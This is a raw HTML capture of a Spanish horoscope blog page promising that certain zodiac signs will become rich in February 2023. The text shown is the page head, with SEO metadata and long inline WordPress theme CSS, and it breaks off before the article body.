

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/
body_size: 17883
content:
<!DOCTYPE html>

<html lang="es" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí - Horóscopo Maria Rosales</title>
	<link rel="canonical" href="https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí - Horóscopo Maria Rosales" />
	<meta property="og:description" content="Todos tenemos deseos y metas, y una de las más comunes es&hellip;" />
	<meta property="og:url" content="https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/" />
	<meta property="og:site_name" content="Horóscopo Maria Rosales" />
	<meta property="article:published_time" content="2023-01-20T11:18:22+00:00" />
	<meta property="article:modified_time" content="2024-10-28T17:02:07+00:00" />
	<meta property="og:image" content="https://horoscopomariarosales.com/wp-content/uploads/2023/01/Estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria Rosales" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Maria Rosales" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/#article","isPartOf":{"@id":"https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/"},"author":{"name":"Maria Rosales","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4"},"headline":"Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí","datePublished":"2023-01-20T11:18:22+00:00","dateModified":"2024-10-28T17:02:07+00:00","mainEntityOfPage":{"@id":"https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/"},"wordCount":587,"commentCount":0,"publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/#respond"]}]},{"@type":"WebPage","@id":"https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/","url":"https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/","name":"Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí - Horóscopo Maria Rosales","isPartOf":{"@id":"https://horoscopomariarosales.com/#website"},"datePublished":"2023-01-20T11:18:22+00:00","dateModified":"2024-10-28T17:02:07+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/"]}]},{"@type":"WebSite","@id":"https://horoscopomariarosales.com/#website","url":"https://horoscopomariarosales.com/","name":"Horóscopo Maria Rosales","description":"Conoce todo sobre los Horóscopos, signos zodiacales y astrología.","publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://horoscopomariarosales.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://horoscopomariarosales.com/#organization","name":"Horóscopo Maria Rosales","url":"https://horoscopomariarosales.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/logo/image/","url":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","contentUrl":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","width":563,"height":113,"caption":"Horóscopo Maria Rosales"},"image":{"@id":"https://horoscopomariarosales.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4","name":"Maria Rosales","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","caption":"Maria Rosales"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed" href="https://horoscopomariarosales.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed de los comentarios" href="https://horoscopomariarosales.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Comentario Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí del feed" href="https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://horoscopomariarosales.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='novashare-css-css' href='https://horoscopomariarosales.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.8.0' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 40px;
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}

				.theiaPostSlider_nav.fontTheme ._disabled,
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						padding: 5px;
border-radius: 5px;
background-color: #b367ce;
					}
				
</style>
<link rel='stylesheet' id='asap-style-css' href='https://horoscopomariarosales.com/wp-content/themes/asap/assets/css/main.min.css?ver=04280925' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Montserrat', sans-serif !important;background: #fffbf4;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Montserrat', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(20px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Montserrat', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(20px - 2px) !important;}a {color: #df5ccc;}.the-content .post-index span,.des-category .post-index span {font-size:20px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(20px - 2px);}.content-tags a,.tagcloud a {border:1px solid #df5ccc;}.content-tags a:hover,.tagcloud a:hover {color: #df5ccc99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 20px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(20px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(20px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(20px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(20px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #df5ccc;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #df5ccc;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #df5ccc}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #df5ccc}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #df5ccc;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #df5ccc;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #df5cccB3;}.woocommerce-pagination .page-numbers .current {background: #fffbf4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #df5ccc !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #df5ccc;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 1050px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #df5ccc1A;}.content-single {max-width: 1150px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #df5ccc;color: #FFFFFF;}.reply a {border: 2px solid #df5ccc;}#commentform input[type=submit] {background: #df5ccc;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 450px;width:100%;}.content-footer .logo-footer img {max-width: 180px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(20px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(20px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(20px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #df5ccc;}.search-form input[type=submit] {background:#df5ccc;}.search-form {border:2px solid #df5ccc;}.sidebar-title:after {background:#df5ccc;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#df5ccc;}.single-nav a {color:#181818;font-size:calc(20px - 3px);}.the-content .post-index {border-top:2px solid #df5ccc;}.the-content .post-index #show-table {color:#df5ccc;font-size: calc(20px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(20px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #df5ccc;}.category-filters a.checked .checkbox {background-color: #df5ccc; border-color: #df5ccc;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #df5ccc;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#df5ccc;}html{scroll-behavior:smooth;}.content-area .article-loop-featured:nth-child(3),.content-cluster .article-loop-featured:nth-child(3){margin-bottom:3rem;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#df5ccc;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}.article-loop-featured:first-child .article-image-featured {border-top-left-radius:10px !important;}.article-loop-featured:nth-child(1) .article-image-featured {border-bottom-left-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-top-right-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-bottom-right-radius:10px !important;}.primary-sidebar .article-image-featured {border-radius:10px !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px 